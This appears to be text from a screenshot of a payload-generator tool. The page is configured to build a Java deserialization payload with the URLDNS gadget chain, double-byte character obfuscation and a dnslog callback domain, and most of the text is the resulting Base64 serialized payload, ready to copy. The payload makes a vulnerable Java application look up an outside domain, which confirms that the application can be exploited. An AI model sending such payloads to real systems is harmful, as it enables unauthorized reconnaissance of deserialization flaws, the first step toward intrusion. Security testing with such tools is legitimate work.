 首页 History Yso-Java Hack DNSLog Web Fuzzer
Yso-Java Hack-1
JavaPayload 配置 启动反连 生成
代码 BASE64 HEX YAK DUMP 复制代码
使用利用链
* 利用链 URLDNS / dnslog
* 双字节字符
* 脏数据 0
* 类名 KAeOrDGO
* 域名 ww.tkizjacsso.iyhc.eu.org
1
rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowY3BocGwBQfawcMWYNEDAAJGABTBrMGvwaHBpMGGwaHBo8G0wa/
BskkAEsG0wajBssGlwbPBqMGvwazBpHhwP0AAAAAAAAx3CAAAABAAAAABc3IAGMGqwaHBtsGhwK7BrsGlwbTArsGVwZLBjJYlNzYa/ORyAwAHSQAQwajBocGzwajBg8GvwaTBpUkACMGwwa/
BssG0TAASwaHBtcG0wajBr8GywanBtMG5dAAkwYzBqsGhwbbBocCvwazBocGuwafAr8GTwbTBssGpwa7Bp8C7TAAIwabBqcGswaVxAH4AA0wACMGowa/Bs8G0cQB+AANMABDBsMGywa/BtMGvwaPBr8GscQB
+AANMAAbBssGlwaZxAH4AA3hw//////////
90ADLBt8G3wK7BtMGrwanBusGqwaHBo8GzwbPBr8CuwanBucGowaPArsGlwbXArsGvwbLBp3QAAHEAfgAFdAAIwajBtMG0wbBweHQAQMGowbTBtMGwwLrAr8CvwbfBt8CuwbTBq8GpwbrBqsGhwaPBs8Gzwa/
ArsGpwbnBqMGjwK7BpcG1wK7Br8Gywad4